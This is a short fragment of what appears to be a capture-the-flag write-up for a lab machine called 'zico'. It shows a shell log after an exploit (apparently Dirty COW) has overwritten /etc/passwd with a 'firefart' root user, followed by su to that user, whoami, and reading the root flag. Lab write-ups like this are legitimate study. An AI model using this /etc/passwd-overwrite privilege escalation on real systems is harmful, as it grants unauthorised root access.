 DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@zico:~/vendor$ su -
Password: 1234567
firefart@zico:~# su -
su -
firefart@zico:~# whoami
whoami
firefart
firefart@zico:~# cd /root
cd /root
firefart@zico:~# ls
ls
flag.txt
firefart@zico:~# cat flag.txt
cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#